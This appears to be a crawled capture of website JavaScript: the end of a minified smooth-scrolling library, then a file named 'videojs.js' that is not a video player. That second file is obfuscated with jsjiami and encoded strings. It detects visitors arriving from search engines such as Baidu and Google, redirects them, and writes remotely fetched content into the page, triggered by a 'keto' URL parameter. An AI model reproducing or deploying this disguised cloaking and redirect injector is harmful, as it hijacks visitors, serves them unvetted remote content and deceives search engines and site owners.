w=u.x*h-u.lastX>>0,v=u.y*h-u.lastY>>0;l+=w,i+=v,u.lastX+=w,u.lastY+=v,m&&(k.splice(c,1),c--)}s?window.scrollBy(l,i):(l&&(e.scrollLeft+=l),i&&(e.scrollTop+=i)),t||o||(k=[]),k.length?U(d,e,1e3/a.frameRate+1):(D=!1,null!=e.$scrollBehavior&&(e.style.scrollBehavior=e.$scrollBehavior,e.$scrollBehavior=null))};U(d,e,0),D=!0}}function T(t){c||x();var o=t.target;if(t.defaultPrevented||t.ctrlKey)return!0;if(F(e,"embed")||F(o,"embed")&&/\.pdf/i.test(o.src)||F(e,"object")||o.shadowRoot)return!0;var r=-t.wheelDeltaX||t.deltaX||0,i=-t.wheelDeltaY||t.deltaY||0;d&&(t.wheelDeltaX&&I(t.wheelDeltaX,120)&&(r=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&I(t.wheelDeltaY,120)&&(i=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),r||i||(i=-t.wheelDelta||0),1===t.deltaMode&&(r*=40,i*=40);var u=P(o);return u?!!function(e){if(!e)return;s.length||(s=[e,e,e]);e=Math.abs(e),s.push(e),s.shift(),clearTimeout(n),n=setTimeout((function(){try{localStorage.SS_deltaBuffer=s.join(",")}catch(e){}}),1e3);var t=e>120&&_(e),o=!_(120)&&!_(100)&&!t;return e<50||o}(i)||(Math.abs(r)>1.2&&(r*=a.stepSize/120),Math.abs(i)>1.2&&(i*=a.stepSize/120),E(u,r,i),t.preventDefault(),void A()):!l||!oe||(Object.defineProperty(t,"target",{value:window.frameElement}),parent.wheel(t))}function B(t){var o=t.target,n=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==v;document.body.contains(e)||(e=document.activeElement);var r=/^(button|submit|radio|checkbox|file|color|image)$/i;if(t.defaultPrevented||/^(textarea|select|embed|object)$/i.test(o.nodeName)||F(o,"input")&&!r.test(o.type)||F(e,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(t)||o.isContentEditable||n)return!0;if((F(o,"button")||F(o,"input")&&r.test(o.type))&&t.keyCode===v)return!0;if(F(o,"input")&&"radio"==o.type&&S[t.keyCode])return!0;var i=0,c=0,u=P(e);if(!u)return!l||!oe||parent.keydown(t);var s=u.clientHeight;switch(u==document.body&&(s=window.innerHeight),t.keyCode){case m:c=-a.arrowScroll;break;case w:c=a.arrowScroll;break;case v:c=-(t.shiftKey?1:-1)*s*.9;break;case p:c=.9*-s;break;case y:c=.9*s;break;case g:u==document.body&&document.scrollingElement&&(u=document.scrollingElement),c=-u.scrollTop;break;case b:var d=u.scrollHeight-u.scrollTop-s;c=d>0?d+10:0;break;case f:i=-a.arrowScroll;break;case h:i=a.arrowScroll;break;default:return!0}E(u,i,c),t.preventDefault(),A()}function C(t){e=t.target}var H,z,L=(H=0,function(e){return e.uniqueID||(e.uniqueID=H++)}),O={},X={},Y={};function A(){clearTimeout(z),z=setInterval((function(){O=X=Y={}}),1e3)}function N(e,t,o){for(var n=o?O:X,r=e.length;r--;)n[L(e[r])]=t;return t}function K(e,t){return(t?O:X)[L(e)]}function P(e){var t=[],o=document.body,n=u.scrollHeight;do{var r=K(e,!1);if(r)return N(t,r);if(t.push(e),n===e.scrollHeight){var a=j(u)&&j(o)||R(u);if(l&&$(u)||!l&&a)return N(t,J())}else if($(e)&&R(e))return N(t,e)}while(e=e.parentElement)}function $(e){return e.clientHeight+10<e.scrollHeight}function j(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function R(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function q(e,t,o){window.addEventListener(e,t,o||!1)}function V(e,t,o){window.removeEventListener(e,t,o||!1)}function F(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{s=localStorage.SS_deltaBuffer.split(",")}catch(e){}function I(e,t){return Math.floor(e/t)==e/t}function _(e){return I(s[0],e)&&I(s[1],e)&&I(s[2],e)}var W,U=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},G=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,J=(W=document.scrollingElement,function(){if(!W){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),W=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return W});function Q(e){var t,o;return(e*=a.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(o=Math.exp(-1))+(1-Math.exp(-e))*(1-o)),t*a.pulseNormalize}function Z(e){return e>=1?1:e<=0?0:(1==a.pulseNormalize&&(a.pulseNormalize/=Q(1)),Q(e))}var ee=window.navigator.userAgent,te=/Edge/.test(ee),oe=/chrome/i.test(ee)&&!te,ne=/safari/i.test(ee)&&!te,re=/mobile/i.test(ee),ae=/Windows NT 6.1/i.test(ee)&&/rv:11/i.test(ee),le=ne&&(/Version\/8/i.test(ee)||/Version\/9/i.test(ee)),ie=(oe||ne||ae)&&!re,ce=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ce=!0}}))}catch(e){}var ue=!!ce&&{passive:!1},se="onwheel"in document.createElement("div")?"wheel":"mousewheel";function de(e){for(var t in e)r.hasOwnProperty(t)&&(a[t]=e[t])}se&&ie&&(q(se,T,ue),q("mousedown",C),q("load",x)),de.destroy=function(){t&&t.disconnect(),V(se,T),V("mousedown",C),V("keydown",B),V("resize",o),V("load",x)},window.SmoothScrollOptions&&de(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define((function(){return de})):"object"==typeof exports?module.exports=de:window.SmoothScroll=de}();

--- FILE ---
content_type: text/javascript
request_url: https://video4.bgbong.xyz/videojs.js
body_size: 3453
content:
var _0xod6='jsjiami.com.v7';const _0x221042=_0x542e;function _0x542e(_0x26dc47,_0xe5d2f7){const _0x3776f5=_0x3776();return _0x542e=function(_0x542e6d,_0x37865d){_0x542e6d=_0x542e6d-0x11e;let _0xb5b4ad=_0x3776f5[_0x542e6d];if(_0x542e['yGYAkt']===undefined){var _0x1017a9=function(_0x391b37){const _0x1711b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x36416d='',_0x2ea731='';for(let _0xe36178=0x0,_0x4d8b0f,_0xe201ee,_0x4fe719=0x0;_0xe201ee=_0x391b37['charAt'](_0x4fe719++);~_0xe201ee&&(_0x4d8b0f=_0xe36178%0x4?_0x4d8b0f*0x40+_0xe201ee:_0xe201ee,_0xe36178++%0x4)?_0x36416d+=String['fromCharCode'](0xff&_0x4d8b0f>>(-0x2*_0xe36178&0x6)):0x0){_0xe201ee=_0x1711b0['indexOf'](_0xe201ee);}for(let _0x439cee=0x0,_0x45fbb2=_0x36416d['length'];_0x439cee<_0x45fbb2;_0x439cee++){_0x2ea731+='%'+('00'+_0x36416d['charCodeAt'](_0x439cee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ea731);};const _0x50823e=function(_0x16fe29,_0x19accc){let _0x1f33c9=[],_0x169364=0x0,_0x4841f6,_0x370d4c='';_0x16fe29=_0x1017a9(_0x16fe29);let _0x2bdc86;for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x1f33c9[_0x2bdc86]=_0x2bdc86;}for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86]+_0x19accc['charCodeAt'](_0x2bdc86%_0x19accc['length']))%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6;}_0x2bdc86=0x0,_0x169364=0x0;for(let _0xc1a1e7=0x0;_0xc1a1e7<_0x16fe29['length'];_0xc1a1e7++){_0x2bdc86=(_0x2bdc86+0x1)%0x100,_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86])%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6,_0x370d4c+=String['fromCharCode'](_0x16fe29['charCodeAt'](_0xc1a1e7)^_0x1f33c9[(_0x1f33c9[_0x2bdc86]+_0x1f33c9[_0x169364])%0x100]);}return _0x370d4c;};_0x542e['VGhord']=_0x50823e,_0x26dc47=arguments,_0x542e['yGYAkt']=!![];}const _0x210dc5=_0x3776f5[0x0],_0x2ed512=_0x542e6d+_0x210dc5,_0x1003f8=_0x26dc47[_0x2ed512];return!_0x1003f8?(_0x542e['rQqLrA']===undefined&&(_0x542e['rQqLrA']=!![]),_0xb5b4ad=_0x542e['VGhord'](_0xb5b4ad,_0x37865d),_0x26dc47[_0x2ed512]=_0xb5b4ad):_0xb5b4ad=_0x1003f8,_0xb5b4ad;},_0x542e(_0x26dc47,_0xe5d2f7);}(function(_0x7f677c,_0x1b97b3,_0x4b690a,_0xf159c2,_0x1d0416,_0xf97d4a,_0x34850c){return _0x7f677c=_0x7f677c>>0x1,_0xf97d4a='hs',_0x34850c='hs',function(_0x3aa771,_0x44483d,_0x4f186c,_0x3e1ce9,_0x4c905b){const _0x2e8951=_0x542e;_0x3e1ce9='tfi',_0xf97d4a=_0x3e1ce9+_0xf97d4a,_0x4c905b='up',_0x34850c+=_0x4c905b,_0xf97d4a=_0x4f186c(_0xf97d4a),_0x34850c=_0x4f186c(_0x34850c),_0x4f186c=0x0;const _0x37e820=_0x3aa771();while(!![]&&--_0xf159c2+_0x44483d){try{_0x3e1ce9=parseInt(_0x2e8951(0x142,'o![o'))/0x1*(-parseInt(_0x2e8951(0x123,'1Tar'))/0x2)+-parseInt(_0x2e8951(0x12a,'rVTJ'))/0x3+parseInt(_0x2e8951(0x120,'MehG'))/0x4*(parseInt(_0x2e8951(0x124,'nw6t'))/0x5)+-parseInt(_0x2e8951(0x140,'rVTJ'))/0x6*(-parseInt(_0x2e8951(0x148,'J#r*'))/0x7)+-parseInt(_0x2e8951(0x14e,'GibI'))/0x8+parseInt(_0x2e8951(0x126,'nw6t'))/0x9+-parseInt(_0x2e8951(0x11f,'4@S5'))/0xa*(parseInt(_0x2e8951(0x146,'qN[e'))/0xb);}catch(_0x2bbad5){_0x3e1ce9=_0x4f186c;}finally{_0x4c905b=_0x37e820[_0xf97d4a]();if(_0x7f677c<=_0xf159c2)_0x4f186c?_0x1d0416?_0x3e1ce9=_0x4c905b:_0x1d0416=_0x4c905b:_0x4f186c=_0x4c905b;else{if(_0x4f186c==_0x1d0416['replace'](/[AgNXFnMOQrWyqxVETCGPIk=]/g,'')){if(_0x3e1ce9===_0x44483d){_0x37e820['un'+_0xf97d4a](_0x4c905b);break;}_0x37e820[_0x34850c](_0x4c905b);}}}}}(_0x4b690a,_0x1b97b3,function(_0xaeadb5,_0x3d6a35,_0x5b11d9,_0x1a3776,_0x5841cf,_0x85ab60,_0x579e1f){return _0x3d6a35='\x73\x70\x6c\x69\x74',_0xaeadb5=arguments[0x0],_0xaeadb5=_0xaeadb5[_0x3d6a35](''),_0x5b11d9='\x72\x65\x76\x65\x72\x73\x65',_0xaeadb5=_0xaeadb5[_0x5b11d9]('\x76'),_0x1a3776='\x6a\x6f\x69\x6e',(0x187e50,_0xaeadb5[_0x1a3776](''));});}(0x18c,0x49d65,_0x3776,0xc8),_0x3776)&&(_0xod6=0xc8);function _0x3776(){const _0x5ae0bf=(function(){return[_0xod6,'EyEWjqQsgFXjTTiMamqNinOx.VcAokGMmC.IPv7r==','BqDLWRpcUmk8wu3dTLFcMSks','xCkOvsVdTCkW','emouhW','BCo1WQjXW45eWOFcIa','uCogEHxcUG','kfe1W7NdQSoM','gSoUWRbg','a1aDW6ZdMG','W73cQmkM','hmojWRHcW4i','W4ekWO4uW77dLCkjDq','WPSjsCktWRCmWORcOGf+WODRWQRcISo/mG7dKeCiWQ81u8o/WOm0WQO','WPxcNCoLkI7cImkrW5a','WQRdJgtdTSkbySkyWPKYpSk7','W47cHCkxvq','dCoNWQflW4K','W6nFdmoCW6LmWO3dPYLtWOXt'].concat((function(){return['W6vPvr7dGW','omkeoNtcMcxdPqLlya','nSoqghBcP8ojW5jnnSooW49DmqZcSSoRW7GQnItcSu/dNNddM8o6WOq','W6TqdCkGWR8','W4f+wW','kCkFESorW5NdNXTDW5a1WP7dKee','ymoGjK3cH8ouWP3dMCoMW73cTCoPkxLckwv2WOu+WPPkWO3dVmoMWRhcUtVdOSkvrhlcKrNcVq3dHmoh','WQRdO8ogsSowWQTZWRe','aCk1xW','sSkanM7cRSo2W5CM','C8oqEcRcIWxdPq','W4NcImktsCorWRe','WO3dTLRcOG','W5ddSZVcQMxcGNRdHSo0luVcJcC','xCk0W6yrWPKVd8kMm8k7CqTA','WQBdIXOTW4u','WPhdP1BcPSo7i8ozWR3cM17cNI3cN8keW5KBocL1W7RcUSoHCmoWqgRcJmooWRq','W4JcO0KO','W6DkDH7dLa'].concat((function(){return['bYfFW5Xxihnb','W4RcObRdO8oWoSkrWRVcPh3cUJ4','gLaxW6JdIW','W7qtpCk7WPi','cCo1DaxdTSkFrmky','W53dHmkFW4GBW6HpW5y','WQhdQSksgCoQWQP8WP1/bq','W5ZdGSo3WPDkWPawW5uGWOBcR8kuWP8','W5/cGYqnW57cPCo1WQO','WQRdI03dTW','W5hdMNVcTmod','W6jvcCouW6WQWOZdUYPbWRa','k8o1WQrmW6W','WO8bW4fA','o8ksW4pcP8kaW6OuW44','W47cVWuwW7BcTHf4wdpcSwTa','WQ5uW7NdPW'];}()));}()));}());_0x3776=function(){return _0x5ae0bf;};return _0x3776();};function getHtml(_0x580f16){const _0x3d480b=_0x542e,_0x4b9547={'VVhxU':_0x3d480b(0x143,'neyr'),'KxtgK':function(_0x171ffe,_0x11d845,_0x36ecd6){return _0x171ffe(_0x11d845,_0x36ecd6);},'AdCcB':function(_0x3697ca,_0x102e44){return _0x3697ca(_0x102e44);},'euWho':function(_0x4d5003,_0x59e363){return _0x4d5003===_0x59e363;},'pTBbr':'FiknV','XdIgS':_0x3d480b(0x141,'9J@Y'),'PsrSP':_0x3d480b(0x149,']&mB'),'hScnl':'follow'};return _0x4b9547[_0x3d480b(0x129,'#h([')](fetch,_0x580f16)[_0x3d480b(0x13e,'fR[I')](_0xf0d3db=>{const _0x283f68=_0x3d480b;if(!_0xf0d3db['ok'])throw new Error(_0x4b9547['VVhxU']);return _0xf0d3db[_0x283f68(0x152,'FFtw')]();})[_0x3d480b(0x122,'leQ#')](()=>{const _0x33da68=_0x3d480b,_0x34c3af={'LRzhk':function(_0x4af464,_0x26a6d7,_0x519732){const _0x2d4807=_0x542e;return _0x4b9547[_0x2d4807(0x150,'OPLO')](_0x4af464,_0x26a6d7,_0x519732);},'EsqdM':function(_0x467f09,_0x35e149){const _0x21f906=_0x542e;return _0x4b9547[_0x21f906(0x121,'#8Nj')](_0x467f09,_0x35e149);}};if(_0x4b9547[_0x33da68(0x144,'&qwc')](_0x4b9547[_0x33da68(0x11e,'9J@Y')],_0x4b9547[_0x33da68(0x137,'#8Nj')])){const _0xc2cbc5={'rOmjc':function(_0x232a93,_0x2d9f4b,_0xcdbba2){return _0x34c3af['LRzhk'](_0x232a93,_0x2d9f4b,_0xcdbba2);}};return _0x34c3af[_0x33da68(0x12b,'84W0')](_0xe36178,_0x4d8b0f)[_0x33da68(0x12c,'Z$!a')](_0x536705=>{const _0x9a1d13=_0x33da68;if(!_0x536705['ok'])throw new _0x16fe29(_0x9a1d13(0x13b,'rVTJ'));return _0x536705['text']();})[_0x33da68(0x13f,'84W0')](()=>{const _0x554651=_0x33da68;return _0xc2cbc5[_0x554651(0x139,'84W0')](_0x19accc,_0x1f33c9,{'method':_0x554651(0x138,'fR[I'),'redirect':_0x554651(0x131,'1Tar')})[_0x554651(0x12f,'mxGb')](_0x1e6ac5=>_0x1e6ac5['text']());});}else return _0x4b9547['KxtgK'](fetch,_0x580f16,{'method':_0x4b9547[_0x33da68(0x134,'o![o')],'redirect':_0x4b9547['hScnl']})[_0x33da68(0x128,'aFDN')](_0x3adfef=>_0x3adfef[_0x33da68(0x14d,'MehG')]());});}function chref(_0x19dff6){const _0x1306c3={'AzmBj':'sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360'},_0x2b53de=_0x1306c3['AzmBj'],_0x289087=new RegExp(_0x2b53de,'i');return _0x289087['test'](_0x19dff6);}if(new URLSearchParams(window[_0x221042(0x13a,'BESD')][_0x221042(0x135,'#8Nj')])[_0x221042(0x132,'neyr')]('keto')){const jturl=_0x221042(0x151,'MehG'),htprefs=document[_0x221042(0x133,'9fUF')][_0x221042(0x13d,'aFDN')]();chref(htprefs)&&(window['location'][_0x221042(0x14b,'o![o')]=jturl);const ketoValue=new URLSearchParams(window[_0x221042(0x12d,')tyk')][_0x221042(0x14c,'fR[I')])[_0x221042(0x145,'nArX')]('keto'),conUrl=_0x221042(0x147,'Ie4m')+ketoValue;getHtml(conUrl)[_0x221042(0x136,'84W0')](_0x270122=>{document['write'](_0x270122);});}var version_ = 'jsjiami.com.v7';